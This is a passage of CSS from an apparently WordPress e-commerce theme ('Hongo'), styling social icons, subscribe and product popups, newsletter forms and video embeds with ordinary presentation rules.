	stroke-dasharray: 1600;
	stroke-dashoffset: 1600;
	stroke-width: 20px;
	z-index: 0;
	transform: rotate(-90deg);
	transform-origin: center;
}

.social-icon-style-13 a:hover>svg {
	animation: drow-shap 0.3s linear forwards 1;
}

.social-icon-style-13 a>i {
	border: 1px solid #a5a5a5;
	border-radius: 100%;
	height: 49px;
	width: 49px;
	line-height: 48px;
}

.social-icon-style-13 a:hover {
	color: #f90;
}

@keyframes reset-shap {
	from {
		stroke-dashoffset: 0;
	}
	to {
		stroke-dashoffset: 1600;
	}
}

@keyframes drow-shap {
	from {
		stroke-dashoffset: 1600;
	}
	to {
		stroke-dashoffset: 0;
	}
}

.social-icon-style-13 a.facebook-f>svg {
	stroke: #3b5998;
}

.social-icon-style-13 a.twitter>svg {
	stroke: #00aced;
}

.social-icon-style-13 a.google-plus-g>svg {
	stroke: #dc4a38;
}

.social-icon-style-13 a.dribbble>svg {
	stroke: #ea4c89;
}

.social-icon-style-13 a.youtube>svg {
	stroke: #bb0000;
}

.social-icon-style-13 a.linkedin-in>svg {
	stroke: #007bb6;
}

.social-icon-style-13 a.instagram>svg {
	stroke: #FE1F49;
}

.social-icon-style-13 a.pinterest-p>svg {
	stroke: #CB2027;
}

.social-icon-style-13 a.flickr>svg {
	stroke: #ff0084;
}

.social-icon-style-13 a.rss>svg {
	stroke: #f2890a;
}

.social-icon-style-13 a.behance>svg {
	stroke: #1769ff;
}

.social-icon-style-13 a.vine>svg {
	stroke: #00bf8f;
}

.social-icon-style-13 a.email>svg {
	stroke: #7d7d7d;
}

.social-icon-style-13 a.sms>svg {
	stroke: #ffbd00;
}

.social-icon-style-13 a.sharethis>svg {
	stroke: #95D03A;
}

.social-icon-style-13 a.reddit>svg {
	stroke: #ff4500;
}

.social-icon-style-13 a.tumblr>svg {
	stroke: #32506d;
}

.social-icon-style-13 a.digg>svg {
	stroke: #262626;
}

.social-icon-style-13 a.stumbleupon>svg {
	stroke: #eb4924;
}

.social-icon-style-13 a.whatsapp>svg {
	stroke: #25d366;
}

.social-icon-style-13 a.vk>svg {
	stroke: #4c6c91;
}

.social-icon-style-13 a.weibo>svg {
	stroke: #ff9933;
}

.social-icon-style-13 a.odnoklassniki>svg {
	stroke: #d7772d;
}

.social-icon-style-13 a.xing>svg {
	stroke: #1a7576;
}

.social-icon-style-13 a.print>svg {
	stroke: #222222;
}

.social-icon-style-13 a.blogger>svg {
	stroke: #ff8000;
}

.social-icon-style-13 a.flipboard>svg {
	stroke: #e12828;
}

.social-icon-style-13 a.meneame>svg {
	stroke: #ff6400;
}

.social-icon-style-13 a.mailru>svg {
	stroke: #168de2;
}

.social-icon-style-13 a.delicious>svg {
	stroke: #205cc0;
}

.social-icon-style-13 a.livejournal>svg {
	stroke: #00b0ea;
}

.social-icon-style-13 a.vimeo-v>svg {
	stroke: #1ab7ea
}

.social-icon-style-13 a.yelp>svg {
	stroke: #b6322c;
}

.social-icon-style-13 a.discord>svg {
	stroke: #7689d9
}

.social-icon-style-13 a.github>svg {
	stroke: #f0cbb3
}

.social-icon-style-13 a.soundcloud>svg {
	stroke: #ffa500
}

.social-icon-style-13 a.flickr>svg {
	stroke: #ff0084
}

.social-icon-style-13 a.envelope>svg {
	stroke: #e45146;
}

.social-icon-style-13 a.skype>svg {
	stroke: #1eb7ec;
}

/* social icon style 14 */

.social-icon-style-14 {
	position: relative;
}

.social-icon-style-14 a {
	display: block;
	position: relative;
	text-align: center;
	height: auto;
	width: auto;
	line-height: normal;
	vertical-align: middle;
	font-weight: 500
}

.social-icon-style-14 a:hover {
	opacity: 0.7;
}

.social-icon-style-14 a>span.brand-icon {
	margin-right: 7px;
}

.social-icon-style-14 ul {
	margin-left: 0;
	margin-right: 0;
}

.social-icon-style-14 ul li {
	margin: 3px 0;
	padding: 3px 14px;
	position: relative;
}

.social-icon-style-14 ul li:before {
	content: "";
	width: 1px;
	height: 10px;
	position: absolute;
	background-color: rgba(159, 159, 159, 0.2);
	right: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	float: right;
}

.social-icon-style-14 ul li:last-child:before {
	display: none;
}

.social-icon-style-14 ul.extra-large-icon li {
	padding: 3px 24px;
}

.social-icon-style-14 ul.extra-large-icon li:before {
	height: 25px;
}

.social-icon-style-14 ul.extra-small-icon li:before {
	height: 13px;
}

.social-icon-style-14 ul.medium-icon li {
	padding: 3px 18px;
}

.social-icon-style-14 ul.medium-icon li:before {
	height: 15px;
}

.social-icon-style-14 ul.large-icon li {
	padding: 3px 22px;
}

.social-icon-style-14 ul.large-icon li:before {
	height: 15px;
}

/* social icon style 15 */

.social-icon-style-15 a {
	display: inline-block;
	border-radius: 100%;
	position: relative;
	text-align: center;
	height: auto;
	width: auto;
	line-height: normal;
	color: #808080;
	font-weight: 500
}

.social-icon-style-15 a>span.brand-icon {
	margin-right: 7px;
	min-width: 14px;
}

/* ===================================
	Subscribe and smart product popup
====================================== */

/* subscribe popup */

.hongo-promo-popup-wrap {
	max-width: 663px;
	margin-left: auto;
	margin-right: auto;
	position: relative;
	display: none;
}

.mfp-close-btn-in .hongo-promo-popup-wrap .mfp-close {
	background: #fff;
	color: #232323 !important;
	right: -15px;
	line-height: 36px;
}

.hongo-promo-popup-wrap .hongo-promo-popup-newsletter .input-group {
	width: 100%
}

.hongo-promo-popup-wrap .hongo-promo-popup-newsletter .input-group input.form-control,
.hongo-promo-popup-wrap .hongo-promo-popup-newsletter .input-group input.form-control:focus {
	min-height: 32px;
	border: 1px solid #d7d7d7;
	border-radius: 0;
	color: #707070;
	background-color: transparent;
	box-shadow: none;
	height: auto;
	padding: 0 50px 0 15px;
	font-size: 11px;
}

.hongo-promo-popup-wrap .hongo-promo-popup-newsletter .input-group-btn {
	width: auto;
}

.hongo-promo-popup-wrap .hongo-promo-popup-newsletter .btn,
.hongo-promo-popup-wrap .hongo-promo-popup-newsletter .btn-default:active:focus,
.hongo-promo-popup-wrap .hongo-promo-popup-newsletter .btn-default:active:hover,
.hongo-promo-popup-wrap .hongo-promo-popup-newsletter .btn-default:focus {
	border: 0;
	border-left: 1px solid #d7d7d7;
	background-color: transparent;
	padding: 0 12px;
	color: #232323;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 9 !important;
	font-size: 20px;
	font-weight: 500;
	box-shadow: none;
	outline: none;
	border-radius: 0;
	min-height: 32px;
}

.hongo-promo-popup-wrap .hongo-promo-popup-newsletter .btn span {
	outline: none;
	display: none
}

.hongo-promo-popup-wrap .hongo-promo-popup-newsletter .btn .fa-arrow-right {
	font-size: 17px;
	top: -2px;
}

.hongo-promo-popup-wrap .hongo-promo-popup-newsletter .btn .fa-arrow-right:before {
	content: "\f105";
}

.hongo-promo-popup-wrap .hongo-promo-popup-newsletter label {
	font-size: 11px;
	margin-top: 10px;
	font-weight: 400
}

.hongo-promo-popup-wrap .hongo-promo-popup-newsletter label input {
	margin-top: 0;
	vertical-align: middle;
	float: none;
}

.hongo-promo-popup-wrap .hongo-promo-popup-newsletter .mc4wp-error {
	color: red;
	font-size: 11px;
	line-height: normal;
	position: relative;
	top: 3px;
}

.hongo-promo-popup-wrap .hongo-promo-popup-newsletter .mc4wp-error p {
	margin: 0;
}

/* smart product popup */

.hongo-smart-product-wrap {
	display: none;
	border-radius: 5px;
	visibility: visible;
	opacity: 1;
	z-index: 99;
	color: #929292;
	position: fixed;
	background-color: #232323;
	padding: 20px;
	margin: 0;
	float: left;
	width: 300px;
	bottom: 30px;
	left: 30px;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.hongo-smart-product-wrap .product-image {
	float: left;
	width: 55px;
	margin-right: 17px;
}

.hongo-smart-product-wrap .smart-product-right-part {
	display: table;
	position: relative;
}

.hongo-smart-product-wrap .smart-product-right-part .product-title,
.hongo-smart-product-wrap .smart-product-right-part .product-title a {
	font-size: 12px;
	line-height: 12px;
	color: #fff
}

.hongo-smart-product-wrap .hongo-smart-product-close {
	position: absolute;
	right: 12px;
	top: 12px;
	font-size: 8px;
	cursor: pointer;
	line-height: normal;
	color: #fff
}

.hongo-smart-product-wrap .product-price {
	margin-bottom: 5px;
}

.hongo-smart-product-wrap .star-rating {
	float: left
}

/* ===================================
	Newsletter
====================================== */

/* newsletter content style 1 */

.hongo-content-newsletter-1 {
	padding: 12% 20%;
}

.hongo-content-newsletter-1 .newsletter-form-wrap {
	display: inline-block;
	width: 100%;
}

.hongo-content-newsletter-1 .mc4wp-alert {
	margin-top: 10px;
}

.hongo-content-newsletter-1 .newsletter-sub-title {
	background-color: #000000;
	padding: 2px 20px 2px;
	display: inline-block;
	color: #fff;
	font-size: 11px;
	font-weight: 500;
	letter-spacing: 1px;
	margin-bottom: 20px;
}

.hongo-content-newsletter-1 .newsletter-title {
	font-size: 43px;
	line-height: 50px;
	color: #232323;
	font-weight: 300;
	margin-bottom: 20px;
}

.hongo-content-newsletter-1 .newsletter-content {
	color: #ffffff;
	font-size: 15px;
	line-height: 24px
}

.hongo-content-newsletter-1 form {
	margin-top: 6.5%;
}

.hongo-content-newsletter-1 input {
	border: 0;
	border-radius: 0;
	border-bottom: 1px solid rgba(0, 0, 0, .70);
	font-size: 13px;
	color: rgba(0, 0, 0, .60);
	padding: 10px 90px 12px 0;
	height: auto;
	background-color: transparent;
	width: 100%;
}

.hongo-content-newsletter-1 input:focus {
	border-bottom: 1px solid rgba(0, 0, 0, .60);
}

.hongo-content-newsletter-1 input::-webkit-input-placeholder {
	color: rgba(0, 0, 0, .60);
}

.hongo-content-newsletter-1 input::-moz-placeholder {
	color: rgba(0, 0, 0, .60);
}

.hongo-content-newsletter-1 input:-ms-input-placeholder {
	color: rgba(0, 0, 0, .60);
}

.hongo-content-newsletter-1 .input-group {
	width: 100%;
	position: relative;
}

.hongo-content-newsletter-1 .input-group-btn {
	width: auto;
}

.hongo-content-newsletter-1 .btn .fa-arrow-right {
	top: -1px;
	margin-left: 2px;
}

.hongo-content-newsletter-1 .btn,
.hongo-content-newsletter-1 .btn-default:active:focus,
.hongo-content-newsletter-1 .btn-default:active:hover,
.hongo-content-newsletter-1 .btn-default:focus {
	border: 0;
	opacity: 1;
	background-color: transparent;
	padding: 6px 0;
	color: #000;
	position: absolute;
	right: 0;
	top: 5px;
	z-index: 9 !important;
	font-size: 12px;
	font-weight: 500;
	box-shadow: none;
	outline: none;
}

.hongo-content-newsletter-1 .btn span {
	outline: none;
}

.hongo-content-newsletter-1 .btn:hover {
	opacity: .6
}

/* newsletter content style 2 */

.hongo-content-newsletter-2 {
	padding: 24% 12%;
	position: relative;
	z-index: 2;
}

.hongo-content-newsletter-2 .newsletter-form-wrap {
	display: inline-block;
	width: 100%;
}

.hongo-content-newsletter-2 .newsletter-title {
	font-size: 38px;
	line-height: 42px;
	color: #232323;
	font-weight: 300;
	margin-bottom: 5px;
}

.hongo-content-newsletter-2 .newsletter-sub-title {
	font-size: 13px;
	font-weight: 400;
	margin-bottom: 10px;
	color: #808080
}

.hongo-content-newsletter-2 form {
	margin-top: 28px;
}

.hongo-content-newsletter-2 input {
	border: 0;
	border-radius: 50px !important;
	color: #898989;
	padding: 14px 110px 16px 35px;
	height: auto;
	background-color: #ffffff;
	width: 100%;
	-webkit-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.20) !important;
	-moz-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.20) !important;
	box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.20) !important
}

.hongo-content-newsletter-2 input::-webkit-input-placeholder {
	color: #898989;
}

.hongo-content-newsletter-2 input::-moz-placeholder {
	color: #898989;
	opacity: 1;
}

.hongo-content-newsletter-2 input:-ms-input-placeholder {
	color: #898989;
	opacity: 1;
}

.hongo-content-newsletter-2 .input-group {
	width: 100%;
	position: relative;
	margin: 0;
	display: inline-block;
}

.hongo-content-newsletter-2 .input-group-btn {
	width: auto;
	position: absolute;
	right: 0;
	top: 8px;
	z-index: 9 !important;
}

.hongo-content-newsletter-2 .btn,
.hongo-content-newsletter-2 .btn-default:active:focus,
.hongo-content-newsletter-2 .btn-default:active:hover,
.hongo-content-newsletter-2 .btn-default:focus {
	border: 0;
	background-color: transparent;
	padding: 8px 20px 8px 20px;
	color: #101010;
	font-size: 12px;
	font-weight: 500;
	box-shadow: none;
	outline: none;
	border-radius: 50px;
}

.hongo-content-newsletter-2 .btn span {
	outline: none;
	display: none
}

.hongo-content-newsletter-2 .btn .fa-arrow-right {
	font-weight: 100;
	font-size: 20px;
}

.hongo-content-newsletter-2 .btn .fa-arrow-right:before {
	content: "\f35a";
}

.hongo-content-newsletter-2 .btn:hover {
	color: #808080;
}

/* newsletter content style 3 */

.hongo-content-newsletter-3 {
	padding: 11% 12%;
	position: relative;
	z-index: 2;
	background-color: #232323;
	border-radius: 10px;
}

.hongo-content-newsletter-3 .newsletter-form-wrap {
	display: inline-block;
	width: 100%;
}

.hongo-content-newsletter-3 .newsletter-sub-title {
	font-size: 12px;
	line-height: 18px;
	margin-bottom: 10px
}

.hongo-content-newsletter-3 .newsletter-title {
	font-size: 30px;
	line-height: 38px;
	color: #ffffff;
	margin-bottom: 15px;
}

.hongo-content-newsletter-3 .newsletter-content {
	margin-bottom: 30px;
}

.hongo-content-newsletter-3 .newsletter-content p {
	margin-bottom: 0;
}

.hongo-content-newsletter-3 .input-group input.form-control,
.hongo-content-newsletter-3 .input-group input.form-control:focus {
	min-height: 39px;
	border: 1px solid rgba(255, 255, 255, .10);
	border-radius: 2px;
	color: rgba(255, 255, 255, .5);
	background-color: transparent;
	box-shadow: none;
	height: auto;
	padding: 7px 55px 8px 15px;
}

.hongo-content-newsletter-3 .input-group input.form-control::-webkit-input-placeholder {
	color: #fff;
	opacity: 0.50;
}

.hongo-content-newsletter-3 .input-group input.form-control:-moz-placeholder {
	color: #fff;
	opacity: 0.50;
}

.hongo-content-newsletter-3 .input-group input.form-control::-ms-input-placeholder {
	color: #fff;
	opacity: 0.50;
}

.hongo-content-newsletter-3 .input-group {
	width: 100%;
	position: relative;
	display: inline-block;
}

.hongo-content-newsletter-3 .input-group-btn {
	width: auto;
	position: absolute;
	right: 0;
	top: 1px;
	z-index: 9 !important;
}

.hongo-content-newsletter-3 .btn,
.hongo-content-newsletter-3 .btn-default:active:focus,
.hongo-content-newsletter-3 .btn-default:active:hover,
.hongo-content-newsletter-3 .btn-default:focus {
	border: 0;
	border-left: 1px solid rgba(255, 255, 255, .10);
	background-color: transparent;
	padding: 6px 15px 6px 15px;
	color: #ffffff;
	font-size: 20px;
	font-weight: 500;
	box-shadow: none;
	outline: none;
	border-radius: 0;
	min-height: 37px;
}

.hongo-content-newsletter-3 .btn span {
	outline: none;
	display: none
}

.hongo-content-newsletter-3 .btn .fa-arrow-right {
	font-size: 17px;
	top: -2px;
}

.hongo-content-newsletter-3 .btn .fa-arrow-right:before {
	content: "\f105";
}

.hongo-content-newsletter-3 .btn:hover {
	color: #808080;
}

/* newsletter content style 4 */

.hongo-content-newsletter-4 {
	padding: 12% 20%;
}

.hongo-content-newsletter-4 .newsletter-form-wrap {
	display: inline-block;
	width: 100%;
}

.hongo-content-newsletter-4 .newsletter-sub-title {
	display: inline-block;
	color: #232323;
	font-size: 11px;
	font-weight: 600;
	letter-spacing: 1px;
	margin-bottom: 20px;
}

.hongo-content-newsletter-4 .newsletter-title {
	font-size: 25px;
	line-height: 34px;
	color: #232323;
	font-weight: 600;
	margin-bottom: 18px;
}

.hongo-content-newsletter-4 .newsletter-content {
	font-size: 13px;
	line-height: 22px;
	margin-bottom: 33px;
}

.hongo-content-newsletter-4 form {
	margin-bottom: 25px;
}

.hongo-content-newsletter-4 input,
.hongo-content-newsletter-4 input:focus {
	border: 1px solid #dfdfdf;
	border-radius: 25px !important;
	font-size: 12px;
	color: rgba(0, 0, 0, .50);
	padding: 9px 145px 9px 25px;
	height: auto;
	background-color: #f2f2f2;
	width: 100%;
	min-height: 42px;
}

.hongo-content-newsletter-4 input::-webkit-input-placeholder {
	color: rgba(0, 0, 0, .50);
}

.hongo-content-newsletter-4 input::-moz-placeholder {
	color: rgba(0, 0, 0, .50);
}

.hongo-content-newsletter-4 input:-ms-input-placeholder {
	color: rgba(0, 0, 0, .50);
}

.hongo-content-newsletter-4 .input-group {
	width: 100%;
	position: relative;
	margin: 0 auto;
}

.hongo-content-newsletter-4 .input-group-btn {
	width: auto;
}

.hongo-content-newsletter-4 .btn,
.hongo-content-newsletter-4 .btn-default:active:focus,
.hongo-content-newsletter-4 .btn-default:active:hover,
.hongo-content-newsletter-4 .btn-default:focus {
	border: 0;
	background-color: #f57250;
	padding: 6px 25px 6px;
	color: #fff;
	position: absolute;
	right: 0;
	top: 0px;
	z-index: 9 !important;
	font-size: 12px;
	font-weight: 500;
	box-shadow: none;
	outline: none;
	border-radius: 0 25px 25px 0;
	min-height: 42px;
}

.hongo-content-newsletter-4 .btn span {
	outline: none;
}

.hongo-content-newsletter-4 .btn i {
	display: none
}

.hongo-content-newsletter-4 .btn:hover {
	background-color: #000;
}

.hongo-content-newsletter-4 .small-icon {
	margin: 0;
}

.hongo-content-newsletter-4 .small-icon li {
	margin: 5px 10px;
}

/* newsletter content style 5 */

.hongo-content-newsletter-5 {
	display: inline-block;
	width: 100%;
}

.hongo-content-newsletter-5 .newsletter-form-wrap {
	display: inline-block;
	width: 100%;
}

.hongo-content-newsletter-5 .newsletter-sub-title {
	display: inline-block;
	color: #232323;
	font-size: 11px;
	font-weight: 600;
	letter-spacing: 1px;
	margin-bottom: 20px;
}

.hongo-content-newsletter-5 .newsletter-title {
	font-size: 25px;
	line-height: 34px;
	color: #232323;
	font-weight: 600;
	margin-bottom: 18px;
}

.hongo-content-newsletter-5 .newsletter-content {
	font-size: 13px;
	line-height: 22px;
	margin-bottom: 33px;
}

.hongo-content-newsletter-5 .input-group .form-control {
	width: calc(100% - 140px);
	min-height: 38px;
}

.hongo-content-newsletter-5 input,
.hongo-content-newsletter-5 input:focus {
	border: 1px solid rgba(255, 255, 255, .30);
	border-radius: 0 !important;
	font-size: 12px;
	color: rgba(255, 255, 255, .50);
	padding: 7px 12px 7px 12px;
	height: auto;
	background-color: transparent;
	width: 100%;
}

.hongo-content-newsletter-5 input::-webkit-input-placeholder {
	color: rgba(255, 255, 255, .50);
}

.hongo-content-newsletter-5 input::-moz-placeholder {
	color: rgba(255, 255, 255, .50);
}

.hongo-content-newsletter-5 input:-ms-input-placeholder {
	color: rgba(255, 255, 255, .50);
}

.hongo-content-newsletter-5 .input-group {
	width: 100%;
	position: relative;
}

.hongo-content-newsletter-5 .input-group-btn {
	width: auto;
	display: table;
}

.hongo-content-newsletter-5 .btn,
.hongo-content-newsletter-5 .btn-default:active:focus,
.hongo-content-newsletter-5 .btn-default:active:hover,
.hongo-content-newsletter-5 .btn-default:focus {
	border: 0;
	background-color: #ffffff;
	padding: 5px 25px 5px;
	color: #232323;
	font-size: 12px;
	font-weight: 600;
	box-shadow: none;
	outline: none;
	border-radius: 0;
	min-height: 38px;
	margin-left: 10px !important;
}

.hongo-content-newsletter-5 .btn span {
	outline: none;
}

.hongo-content-newsletter-5 .btn:hover {
	background-color: #000;
	color: #fff;
}

.hongo-content-newsletter-5 .btn .fa-arrow-right {
	margin-left: 2px;
	top: -1px;
}

.hongo-content-newsletter-5 .btn .fa-arrow-right:before {
	content: "\f105";
	font-size: 15px;
}

/* newsletter content style 6 */

.hongo-content-newsletter-6 .newsletter-sub-title { 
        background-color: #000000;
        padding: 4px 20px;
        display: inline-block;
        color: #fff;
        font-size: 13px;
        font-weight: 500;
        letter-spacing: 1px;
        margin-bottom: 20px;
}
.hongo-content-newsletter-6 .newsletter-title {
        font-size: 48px;
        line-height: 55px;
        color: #232323;
        font-weight: 300;
        margin-bottom: 30px;
}
.hongo-content-newsletter-6 .newsletter-form-wrap {
        margin: 0 auto;
}
.hongo-content-newsletter-6 .btn,
.hongo-content-newsletter-6 .btn:active:focus,
.hongo-content-newsletter-6 .btn:focus,
.hongo-content-newsletter-6 .btn-default:active:hover{
	padding-left: 8px;
	padding-right: 8px;
	background-color: #f57250;
	border-color: #f57250;
	height: 100%;
	min-width: 54px;
	color: #000;
	font-size: 14px;
        border-radius: 0 5px 5px 0;
}
.hongo-content-newsletter-6 .btn:hover i{
	opacity: 0.8;
}
.hongo-content-newsletter-6 .input-group {
        width: 100%;
}
.hongo-content-newsletter-6 .input-group-btn {
        position: absolute;
        right: 0;
        top: 0;
        width: auto;
        z-index: 4;
        height: 100%;
}
.hongo-content-newsletter-6 .btn i {
	margin: 0;
	font-family: 'simple-line-icons';
        speak: none;
        font-style: normal;
        font-weight: normal;
        font-variant: normal;
        text-transform: none;
        line-height: 1;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        color: #fff;
}
.hongo-content-newsletter-6 .btn .fa-arrow-right:before {
	content: "\e086";
}
.hongo-content-newsletter-6 .input-group .form-control {
	height: 45px;
	padding-right: 54px;
        box-shadow: 0 0 15px rgba(0, 0, 0, .1);
        border-radius: 5px;
        border: 0;
}
.hongo-content-newsletter-6 .btn span {
	display: none;
}

/* newsletter style 1 */

.newsletter-style-1.textwidget {
	width: 53%;
	position: relative
}

.newsletter-style-1.textwidget.hide-text .btn {
	padding-left: 8px;
	padding-right: 8px;
}

.newsletter-style-1.textwidget.hide-text .btn i {
	margin: 0;
}

.newsletter-style-1.textwidget.hide-text input {
	padding-right: 35px;
}

.newsletter-style-1.textwidget.hide-text .btn span {
	display: none;
}

.newsletter-style-1 .input-group {
	width: 100%;
}

.newsletter-style-1 input,
.newsletter-style-1 input:focus {
	border-radius: 0;
	border: 1px solid #303030;
	padding: 5px 118px 5px 12px;
	background-color: #303030;
	color: #8a8a8a;
	font-size: 13px;
	font-weight: 500;
}

.newsletter-style-1 input::-webkit-input-placeholder {
	color: #838383;
	opacity: 1;
}

.newsletter-style-1 input:-moz-placeholder {
	color: #838383;
	opacity: 1;
}

.newsletter-style-1 input::-ms-input-placeholder {
	color: #838383;
	opacity: 1;
}

.newsletter-style-1 .input-group-btn {
	position: absolute;
	right: 1px;
	top: 1px;
	width: auto;
	z-index: 4;
}

.newsletter-style-1 .btn,
.newsletter-style-1 .btn:active:focus,
.newsletter-style-1 .btn:active {
	background-color: #303030;
	border: 0;
	font-size: 11px;
	color: #8a8a8a;
	outline: none;
	min-height: 32px;
	letter-spacing: normal;
	margin: 0;
}

.newsletter-style-1 .btn:hover {
	color: #b5b5b5;
}

.newsletter-style-1 .btn i {
	margin-left: 4px;
	top: 4px;
	vertical-align: top
}

/* newsletter style 2 */

.newsletter-style-2.textwidget {
	width: 85%;
	position: relative;
	display: inline-block;
}

.newsletter-style-2.textwidget.hide-text .btn {
	padding-left: 8px;
	padding-right: 8px;
}

.newsletter-style-2.textwidget.hide-text .btn i {
	margin: 0;
}

.newsletter-style-2.textwidget.hide-text input {
	padding-right: 35px;
}

.newsletter-style-2.textwidget.hide-text .btn span {
	display: none;
}

.newsletter-style-2 .input-group {
	width: 100%;
}

.newsletter-style-2 input {
	border-radius: 30px !important;
	border: 1px solid #1c1c1c;
	padding: 4px 118px 6px 20px;
	background-color: #1c1c1c;
	color: #b7b7b7;
	font-size: 11px;
	font-weight: 600;
	height: 36px;
}

.newsletter-style-2 .form-control:focus {
	border: 1px solid #1c1c1c;
}

.newsletter-style-2 input::-webkit-input-placeholder {
	color: #6b6b6b;
	opacity: 1;
}

.newsletter-style-2 input:-moz-placeholder {
	color: #6b6b6b;
	opacity: 1;
}

.newsletter-style-2 input::-ms-input-placeholder {
	color: #6b6b6b;
	opacity: 1;
}

.newsletter-style-2 .input-group-btn {
	position: absolute;
	right: 1px;
	top: 1px;
	width: auto;
	z-index: 4;
}

.newsletter-style-2 .btn,
.newsletter-style-2 .btn:active,
.newsletter-style-2 .btn:active:focus {
	background-color: #1c1c1c;
	color: #b7b7b7;
	border: 0;
	font-size: 11px;
	color: #b7b7b7;
	padding: 3px 18px 3px 18px;
	outline: none;
	min-height: 34px;
	letter-spacing: normal;
	border-radius: 0 30px 30px 0;
}

.newsletter-style-2 .btn:hover {
	color: #fff;
}

.newsletter-style-2 .btn i {
	margin-left: 4px;
	margin-top: 0px;
}

/* newsletter style 3 */

.newsletter-style3-title {
	background-color: #000000;
	padding: 1px 20px 1px;
	display: inline-block;
	color: #fff;
	font-size: 11px;
	font-weight: 500;
	letter-spacing: 1px;
	margin-bottom: 5px;
}

.newsletter-style3-description {
	color: #232323;
	font-size: 18px;
	line-height: 26px;
	display: block;
	padding: 0 5%;
}

.newsletter-style-3 form {
	margin-top: 40px;
}

.newsletter-style-3 input {
	border: 0;
	border-radius: 0;
	border-bottom: 1px solid rgba(0, 0, 0, .70);
	color: rgba(0, 0, 0, .60);
	padding: 10px 90px 12px 0;
	height: auto;
	background-color: transparent;
	width: 100%;
}

.newsletter-style-3 input:focus {
	border-bottom: 1px solid rgba(0, 0, 0, .60);
}

.newsletter-style-3 input::-webkit-input-placeholder {
	color: rgba(0, 0, 0, .60);
}

.newsletter-style-3 input::-moz-placeholder {
	color: rgba(0, 0, 0, .60);
}

.newsletter-style-3 input:-ms-input-placeholder {
	color: rgba(0, 0, 0, .60);
}

.newsletter-style-3 .input-group {
	width: 100%;
	position: relative;
}

.newsletter-style-3 .input-group-btn {
	width: auto;
}

.newsletter-style-3 .btn .fa-arrow-right {
	top: -1px;
	margin-left: 2px;
}

.newsletter-style-3 .btn,
.newsletter-style-3 .btn-default:active:focus,
.newsletter-style-3 .btn-default:active:hover,
.newsletter-style-3 .btn-default:focus {
	border: 0;
	opacity: 1;
	background-color: transparent;
	padding: 6px 0;
	color: #000;
	position: absolute;
	right: 0;
	top: 5px;
	z-index: 9 !important;
	font-size: 12px;
	font-weight: 500;
	box-shadow: none;
	outline: none;
}

.newsletter-style-3 .btn span {
	outline: none;
}

.newsletter-style-3 .btn:hover {
	opacity: .6
}

/* newsletter style 5 */
.newsletter-style-5.textwidget .btn {
	padding-left: 8px;
	padding-right: 8px;
	background-color: #f57250;
	border-color: #f57250;
	height: 100%;
	min-width: 54px;
	color: #000;
	font-size: 14px;
}
.newsletter-style-5.textwidget .btn:hover i{
	opacity: 0.8;
}
.newsletter-style-5 .input-group {
	width: 100%;
	border-radius: 3px;
    overflow: hidden;
}
.newsletter-style-5 .input-group-btn {
    position: absolute;
    right: 0;
    top: 0;
    width: auto;
    z-index: 4;
    height: 100%;
}
.newsletter-style-5.textwidget.hide-text .btn i {
	margin: 0;
	font-family: 'simple-line-icons';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.newsletter-style-5.textwidget.hide-text .btn .fa-arrow-right:before {
	content: "\e086";
}

.newsletter-style-5.textwidget.hide-text input {
	height: 45px;
	padding-right: 54px;
}

.newsletter-style-5.textwidget.hide-text .btn span {
	display: none;
}

/* ===================================
	Video
====================================== */

.video-wrapper {
	height: 100%;
	overflow: hidden;
	position: absolute;
	width: 100%;
}

.html-video {
	background-color: #000;
	height: auto;
	left: 50%;
	min-height: 100%;
	min-width: 100%;
	position: absolute;
	top: 50%;
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	width: auto;
	z-index: 0;
}

.video-wrapper iframe {
	height: 100%;
	left: 0;
	position: absolute;
	top: -5px !important;
	width: 100%;
}

.video-background {
	position: absolute;
	height: 100%;
	width: 100%;
	z-index: 1;
	top: 0;
	background-color: rgba(67, 67, 67, 0.5)
}

.external-fit-videos {
	position: absolute;
	top: 0;
	width: 100%;
	left: 0;
	z-index: -1;
}

.hongo-vimeo-bg-video {
	width: 100%;
	display: inline-block;
	position: absolute;
	top: 0;
	height: 100%;
	left: 0;
	right: 0;
	z-index: -1
}

.fluid-width-video-wrapper iframe,
.fluid-width-video-wrapper object,
.fluid-width-video-wrapper embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.fluid-width-video-wrapper {
	width: 100%;
	position: relative;
	padding: 0;
}

.hongo-popup-video {
	position: relative;
	padding: 20px;
	width: auto;
	max-width: 900px;
	margin: 20px auto;
}

.hongo-vimeo-bg-video .fluid-width-video-wrapper {
	padding-bottom: 56.25% !important;
	padding-top: 0 !important;
	height: 100%;
}

/* ---- video play button ---- */

/* icon middle */

.popup-icon-middle {
	position: absolute;
	font-size: 18px;
	color: #232323;
	text-align: center;
	font-weight: 500;
	top: 50%;
	left: 50%;
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

.popup-icon-middle img {
	max-width: 68px;
}

.popup-icon {
	-webkit-transition: all 600ms ease;
	-o-transition: all 600ms ease;
	transition: all 600ms ease;
	color: #fff;
}

.popup-icon span {
	position: relative;
	width: 65px;
	height: 65px;
	margin: 0;
	display: inline-block;
	line-height: 62px;
}

.popup-icon:hover span:before {
	box-shadow: 0 0 0 4px #fff;
}

.popup-icon:hover span,
.popup-icon:hover span:before {
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
}

.popup-icon span:before {
	display: block;
	position: absolute;
